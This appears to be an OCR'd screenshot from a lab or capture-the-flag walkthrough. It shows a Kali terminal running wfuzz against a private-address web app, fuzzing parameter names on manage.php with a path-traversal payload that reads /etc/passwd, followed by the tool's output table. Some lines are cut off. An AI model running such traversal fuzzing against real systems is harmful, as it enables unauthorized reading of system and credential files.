 ┌──(root💀kali)-[~]
└─# wfuzz -b 'PHPSESSID=5ooo4v00ecl2d0lft26rlh12k5' -w /usr/share/wfuzz/wordlist/general/commo
./../../etc/passwd
 /usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled again
L sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************

Target: http://192.168.1.17/manage.php?FUZZ=../../../../../../../../etc/passwd
Total requests: 951

=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================

000000007:   200        50 L     100 W      1341 Ch     "10"
000000001:   200        50 L     100 W      1341 Ch     "@"
000000003:   200        50 L     100 W      1341 Ch     "01"
000000015:   200        50 L     100 W      1341 Ch     "2001"
000000022:   200        50 L     100 W      1341 Ch     "aa"
000000014:   200        50 L     100 W      1341 Ch     "2000"
000000013:   200        50 L     100 W      1341 Ch     "200"
000000011:   200        50 L     100 W      1341 Ch     "2"
000000012:   200        50 L     100 W      1341 Ch     "20"
000000016:   200        50 L     100 W      1341 Ch     "2002"